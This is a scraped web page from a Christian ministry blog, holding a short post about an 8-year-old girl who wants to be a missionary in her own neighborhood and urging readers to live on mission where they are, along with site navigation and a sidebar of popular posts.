data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-17201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17201"><a href="https://missionalchallenge.com/my-account/">My Account</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://missionalchallenge.com/cart/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://missionalchallenge.com/' class='' aria-label='Missional Challenge' ><img src="https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png" height="100" width="300" alt='Missional Challenge' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://missionalchallenge.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
	<li role="menuitem" id="menu-item-22981" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/davedevries/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dave DeVries</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16579" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-top-level menu-item-top-level-2 current-menu-item"><a href="https://missionalchallenge.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/church-planting/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Church Planting</span></a></li>
	<li role="menuitem" id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/disciplemaking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Disciplemaking</span></a></li>
	<li role="menuitem" id="menu-item-13397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/leadership/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Leadership</span></a></li>
	<li role="menuitem" id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/coaching/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaching</span></a></li>
	<li role="menuitem" id="menu-item-13399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://missionalchallenge.com/category/missional-church/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Missional Church</span></a></li>
	<li role="menuitem" id="menu-item-13428" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/spiritual-growth/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Spiritual Growth</span></a></li>
	<li role="menuitem" id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/the-church/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Church</span></a></li>
	<li role="menuitem" id="menu-item-13369" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/best-blog-posts/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Best Blog Posts</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://missionalchallenge.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-21205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/shop/books/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Books</span></a></li>
	<li role="menuitem" id="menu-item-23103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://missionalchallenge.com/product-category/courses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Courses</span></a></li>
	<li role="menuitem" id="menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/shop/free-resourses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Free Resourses</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://missionalchallenge.com/take-the-missional-challenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Challenge</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://missionalchallenge.com/coaching/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaching</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/coaches/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaches</span></a></li>
	<li role="menuitem" id="menu-item-23260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/complimentary/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Complimentary Coaching Session</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-25800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://missionalchallenge.com/assessments/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Assessments</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://missionalchallenge.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://missionalchallenge.com/being-a-missionary-starts-where-you-are/' rel='bookmark' title='Permanent Link: Being a Missionary Starts Where You Are!'  itemprop="headline" >Being a Missionary Starts Where You Are!</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com" title="Missional Challenge" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com/category/missional-church/"><span itemprop="name">Missional Church</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">Being a Missionary Starts Where You Are!</span></div></div></div></div><div   class='main_color container_wrap_first container_wrap sidebar_right'  ><div class='container av-section-cont-open' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-4264'><div class='entry-content-wrapper clearfix'><section  class='av_textblock_section av-569jw8-5a3cfb0e376bd69c38f5db3c9120e69f '   itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='avia_textblock'  itemprop="text" ><p><span style="display: inline !important; float: none; background-color: transparent; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">[featured_image]</span>I really want to help Christians understand this. I want to help them to live on mission with Jesus right where they are. You don&#8217;t have to go overseers to be a missionary. You can live as a &#8220;sent one&#8221; in your neighborhood.</p>
<p>You can imagine how surprised I was yesterday to hear about an 8 year old girl who really understands this! Here&#8217;s what happened&#8230;</p>
<p>Maribel always greets me with a smile and tells me she is so happy to see me again. She serves in the cafe at the Indian Wells Resort where we hold our annual Missionary Church Western District Conference. I think I first met her six years ago in 2006 when the conference location moved to the desert.</p>
<p>One of the things I appreciate about Maribel is her genuine heart to serve others. And also her love for Jesus. If you ever meet her, you will see the same thing!</p>
<p>Yesterday, as my friend Phil Graf and I were reconnecting in the cafe, Maribel came to say goodbye to me. I introduced her to Phil a little earlier and explained that we were both missionaries. She was curious about where Phil had lived overseas. And then she told us&#8230;</p>
<p><strong><em>&#8220;My daughter wants to be a missionary!&#8221;<br />
</em></strong></p>
<p>Of course Phil and I were very excited to hear that her 8 year old daughter was wanting to be a missionary somewhere overseas. As we started to speak &#8211; Maribel cut us off and said,</p>
<p><strong><em>&#8220;No. She doesn&#8217;t want to be a missionary overseas. She wants to be a missionary in our neighborhood.&#8221;</em></strong></p>
<p>Phil and I started to get even more excited. This eight year old bi-lingual girl recognized that she was called to be a missionary right where she lived.</p>
<p>As I reflected on this important understanding that she had of being a missionary where you are, I wondered why it seems so hard for Christians to grasp this reality that they&#8217;ve been sent as missionaries with the power of the gospel to those in the culture around them.</p>
</div></section>
<div  class='flex_column av-4qks3s-e3a6619a79e72cb2ca626865c91e6f29 av_one_full  avia-builder-el-1  el_after_av_textblock  avia-builder-el-last  first flex_column_div av-zero-column-padding  column-top-margin'     ><article  class='iconbox iconbox_top av-ub94-0f5f6f8250cc9d941e77433233ffcfc7  avia-builder-el-2  avia-builder-el-no-sibling  main_color'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: Today’s Missional Challenge"><div class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline" >Today’s Missional Challenge</h3></header><div class='iconbox_content_container '  itemprop="text" ><p>Think and Act like a Missionary &#8211; right where you are!</p>
</div></div><footer class="entry-footer"></footer></article></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template --><aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-3" class="widget clearfix widget_search">
<search>
	<form action="https://missionalchallenge.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Search</title>
<desc id='av-svg-desc-4'>Search</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section><section id="avia_combo_widget-2" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Essence of Any Church is its Mission" href="https://missionalchallenge.com/the-essence-of-any-church-is-its-mission/"><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg" class="wp-image-19631 avia-img-lazy-loading-19631 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Essence of Any Church is its Mission" href="https://missionalchallenge.com/the-essence-of-any-church-is-its-mission/">The Essence of Any Church is its Mission</a><span class="news-time">October 15, 2006 - 3:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Further Dangers of Attractionalism" href="https://missionalchallenge.com/further-dangers-of-attractionalism/"><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg" class="wp-image-19569 avia-img-lazy-loading-19569 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Further Dangers of Attractionalism" href="https://missionalchallenge.com/further-dangers-of-attractionalism/">Further Dangers of Attractionalism</a><span class="news-time">February 28, 2008 - 10:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: MT 4: From “Doing Church” to “Being Church”" href="https://missionalchallenge.com/mt-4-from-doing-church-to-being-church/"><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg" class="wp-image-19534 avia-img-lazy-loading-19534 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: MT 4: From “Doing Church” to “Being Church”" href="https://missionalchallenge.com/mt-4-from-doing-church-to-being-church/">MT 4: From “Doing Church” to “Being Church”</a><span class="news-time">February 8, 2007 - 6:42 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Missional Mandate" href="https://missionalchallenge.com/the-missional-mandate/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg" class="wp-image-19518 avia-img-lazy-loading-19518 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Missional Mandate" href="https://missionalchallenge.com/the-missional-mandate/">The Missional Mandate</a><span class="news-time">January 9, 2007 - 1:29 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: What is Missional Christianity?" href="https://missionalchallenge.com/what-is-missional-christianity/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg" class="wp-image-19548 avia-img-lazy-loading-19548 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: What is Missional Christianity?" href="https://missionalchallenge.com/what-is-missional-christianity/">What is Missional Christianity?</a><span class="news-time">November 20, 2006 - 7:07 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Cookie Jars and Church Planters" href="https://missionalchallenge.com/cookie-jars-and-church-planters/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg" class="wp-image-19564 avia-img-lazy-loading-19564 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Cookie Jars and Church Planters" href="https://missionalchallenge.com/cookie-jars-and-church-planters/">Cookie Jars and Church Planters</a><span class="news-time">July 14, 2010 - 11:41 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Neil Cole &#8211; The Absence of Movements in America" href="https://missionalchallenge.com/neil-cole-the-absence-of-movements-in-america/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg" class="wp-image-19578 avia-img-lazy-loading-19578 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Neil Cole &#8211; The Absence of Movements in America" href="https://missionalchallenge.com/neil-cole-the-absence-of-movements-in-america/">Neil Cole &#8211; The Absence of Movements in America</a><span class="news-time">April 27, 2007 - 3:24 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: How Do Non-Christians View Your Community Service?" href="https://missionalchallenge.com/how-do-non-christians-view-your-community-service/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg" class="wp-image-19886 avia-img-lazy-loading-19886 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: How Do Non-Christians View Your Community Service?" href="https://missionalchallenge.com/how-do-non-christians-view-your-community-service/">How Do Non-Christians View Your Community Service?</a><span class="news-time">April 27, 2009 - 2:00 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Danger of Attractionalism" href="https://missionalchallenge.com/the-danger-of-attractionalism/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg" class="wp-image-19541 avia-img-lazy-loading-19541 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg 36w, 